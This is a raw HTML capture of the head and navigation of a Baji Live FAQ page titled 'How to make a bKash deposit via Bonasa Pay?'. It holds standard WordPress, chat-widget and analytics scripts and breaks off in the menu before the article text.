

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helpbaji.live/payment/how-to-make-a-bkash-deposit-via-bonasa-pay/
body_size: 13421
content:
<!DOCTYPE html>
<html lang="en-GB">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="SHORTCUT ICON" href="/wp-content/uploads/2022/06/70x70.png"/>
    <link rel="bookmark" href="/wp-content/uploads/2020/06/bj-favicon.ico"/>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/flag-icon-css/0.8.2/css/flag-icon.min.css" rel="stylesheet">
    <title>How to make a bKash deposit via Bonasa Pay? &#8211; Baji Live FAQ</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" href="https://www.helpbaji.live/payment/how-to-make-a-bkash-deposit-via-bonasa-pay/" hreflang="en"/>
<link rel="alternate" href="https://www.helpbaji.live/bn/payment-bn/%e0%a6%95%e0%a6%bf%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a7%87-onepay-%e0%a6%8f-bkash-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a1%e0%a6%bf%e0%a6%aa-2/" hreflang="bn"/>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="Baji Live FAQ &raquo; Feed" href="https://www.helpbaji.live/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Baji Live FAQ &raquo; Comments Feed" href="https://www.helpbaji.live/comments/feed/"/>
<script type="text/javascript">//<![CDATA[
window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.helpbaji.live\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
//]]></script>
<style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.helpbaji.live/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all'/>
<style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='like-css' href='https://www.helpbaji.live/wp-content/plugins/like-dislike-plus-counter/assets/css/style.css?ver=6.5.7' type='text/css' media='all'/>
<style id='wp-postratings-css' media='all'>.post-ratings{width:100%;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings img,.post-ratings-loading img,.post-ratings-image img{border:0;padding:0;margin:0}.post-ratings-text{}.post-ratings-comment-author{font-weight:normal;font-style:italic}</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.helpbaji.live/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=5.5.0' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-bootstrap-starter-bootstrap-css-css' href='https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-bootstrap-starter-fontawesome-cdn-css' href='https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/css/fontawesome.min.css?ver=6.5.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-bootstrap-starter-style-css' href='https://www.helpbaji.live/wp-content/themes/helpbaji_v2/style.css?ver=6.5.7' type='text/css' media='all'/>
<!--n2css--><script type="text/javascript" src="https://www.helpbaji.live/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="application/json" id="wpp-json">
/* <![CDATA[ */
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/www.helpbaji.live\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/www.helpbaji.live\/wp-json\/wordpress-popular-posts","ID":10688,"token":"93a6fd0427","lang":"en","debug":0}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=5.5.0" id="wpp-js-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/html5.js?ver=3.7.0" id="html5hiv-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.helpbaji.live/wp-json/"/><link rel="alternate" type="application/json" href="https://www.helpbaji.live/wp-json/wp/v2/posts/10688"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.helpbaji.live/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.5.7"/>
<link rel="canonical" href="https://www.helpbaji.live/payment/how-to-make-a-bkash-deposit-via-bonasa-pay/"/>
<link rel='shortlink' href='https://www.helpbaji.live/?p=10688'/>
<link rel="alternate" type="application/json+oembed" href="https://www.helpbaji.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpbaji.live%2Fpayment%2Fhow-to-make-a-bkash-deposit-via-bonasa-pay%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://www.helpbaji.live/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.helpbaji.live%2Fpayment%2Fhow-to-make-a-bkash-deposit-via-bonasa-pay%2F&#038;format=xml"/>
        <style>@-webkit-keyframes bgslide {
                from {
                    background-position-x: 0;
                }
                to {
                    background-position-x: -200%;
                }
            }@keyframes bgslide {
                    from {
                        background-position-x: 0;
                    }
                    to {
                        background-position-x: -200%;
                    }
            }.wpp-widget-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:-webkit-gradient(linear,left top,right top,from(#dd3737),color-stop(10%,#571313),to(#dd3737));background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
        <link rel="pingback" href="https://www.helpbaji.live/xmlrpc.php">    <style type="text/css">#page-sub-header{background:#fff}</style>
    <link rel="icon" href="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.helpbaji.live/wp-content/uploads/2022/06/cropped-320x320-1-270x270.png"/>

    <!-- Start of LiveChat (www.livechatinc.com) code -->
    <script>window.intercomSettings={api_base:"https://api-iam.intercom.io",app_id:"rcx236c7"};</script>

    <script>(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',w.intercomSettings);}else{var d=document;var i=function(){i.c(arguments);};i.q=[];i.c=function(args){i.q.push(args);};w.Intercom=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/rcx236c7';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(document.readyState==='complete'){l();}else if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
    <!-- End of LiveChat code -->
    <meta name="google-site-verification" content="M_jBzgZ9EkJnkd9TkRt4q0UwbsielWdU4HlpIFEKABE"/>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-164674370-4"></script>
    <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}gtag('js',new Date());gtag('config','UA-164674370-4');</script>
    <!-- clarity -->
    <script type="text/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window,document,"clarity","script","5a7h0qpsqc");</script>

    <script type="text/javascript">jQuery(document).ready(function(){jQuery("[data-trigger]").on("click",function(e){e.preventDefault();e.stopPropagation();var offcanvas_id=jQuery(this).attr('data-trigger');jQuery(offcanvas_id).toggleClass("show");jQuery('body').toggleClass("offcanvas-active");jQuery(".screen-overlay").toggleClass("show");});jQuery(document).on('keydown',function(event){if(event.keyCode===27){jQuery(".mobile-offcanvas").removeClass("show");jQuery("body").removeClass("overlay-active");}});jQuery(".btn-close, .screen-overlay").click(function(e){jQuery(".screen-overlay").removeClass("show");jQuery(".mobile-offcanvas").removeClass("show");jQuery("body").removeClass("offcanvas-active");});});</script>
<script>(function(){this._N2=this._N2||{_r:[],_d:[],r:function(){this._r.push(arguments)},d:function(){this._d.push(arguments)}}}).call(window);</script><script src="https://www.helpbaji.live/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/n2.min.js?ver=6f970dc2" defer async></script>
<script></script></head>

<body class="d-flex flex-column sticky-footer-wrapper">
    <b class="screen-overlay"></b>

    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                    <header id="masthead" class="site-header navbar-static-top navbar-light" role="banner">
                <div class="container-fluid not-full">

                    <nav class="navbar navbar-expand-lg">
                        <button data-trigger="#navbar_main" class="d-lg-none btn pl-0 canvas-but" type="button">
                            <i class="fa fa-2x fa-bars"></i></button>
                        <div class="navbar-brand">
                                                            <a href="https://www.baji.live/" target="_blank">
                                    <img src="/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" alt="Baji Live FAQ">
                                </a>
                                                    </div>
                        <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank" id="signup-button" class="d-block d-lg-none">
                                                            Sign Up
                                                    </a>
                        <nav id="navbar_main" class="mobile-offcanvas navbar navbar-expand-lg bg-offcanvas navbar-collapse justify-content-end pt-0 pb-0 px-5">
                            <div class="offcanvas-header pt-5">
                                                                    <a href="https://www.baji.live/" target="_blank">
                                        <img src="/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" alt="Baji Live FAQ">
                                    </a>
                                                            </div>
                            <div id="sec-nav" class="navbar-collapse justify-content-end d-none d-lg-flex"><ul id="menu-home-nav" class="navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4467 nav-item"><a title="Help Home" href="https://helpbaji.live/" class="nav-link">Help Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-155 nav-item"><a title="Help Topic" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-155">Help Topic</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-155" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151 nav-item"><a title="Account" href="https://www.helpbaji.live/category/account/" class="dropdown-item">Account</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698 nav-item"><a title="Baji Tips" href="https://www.helpbaji.live/category/bajitips/" class="dropdown-item">Baji Tips</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-152 nav-item"><a title="Payment" href="https://www.helpbaji.live/category/payment/" class="dropdown-item">Payment</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153 nav-item"><a title="Technical" href="https://www.helpbaji.live/category/technical/" class="dropdown-item">Technical</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226 nav-item"><a title="Sports" href="https://www.helpbaji.live/category/sports/" class="dropdown-item">Sports</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227 nav-item"><a title="Casino" href="https://www.helpbaji.live/category/casino/" class="dropdown-item">Casino</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228 nav-item"><a title="Slots" href="https://www.helpbaji.live/category/slots/" class="dropdown-item">Slots</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167 nav-item"><a title="Terms &#038; Conditions" href="https://www.helpbaji.live/terms-and-conditions/" class="nav-link">Terms &#038; Conditions</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828 nav-item"><a title="Live Streaming" href="https://www.helpbaji.live/baji-live/" class="nav-link">Live Streaming</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2027 nav-item"><a title="BJ Sports" target="_blank" href="https://www.bjsports.live" class="nav-link">BJ Sports</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-909 nav-item"><a title="Language" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-909">Language</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-909" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-910 nav-item"><a title="English" href="/" class="dropdown-item">English</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-911 nav-item"><a title="বাংলা" href="/bn" class="dropdown-item">বাংলা</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2476 nav-item"><a title="Sign Up" href="https://www.baji.live/bd/register.jsp" class="nav-link">Sign Up</a></li>
</ul></div>                            <div class="d-block d-lg-none">
                                <ul class="mobi-nav">
                                    <li>
                                                                                    <a href="/" class="mobi-nav-home"><i class="fas fa-home"></i>
                                                Help Home</a>
                                                                            </li>
                                    <li><label>
                                                                                            Account
                                                                                    </label></li>
                                    <li class="sub-list">
                                                                                    <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank"><i class="fas fa-user"></i> Sign Up</a>
                                        
                                    </li>
                                    <li class="sub-list">
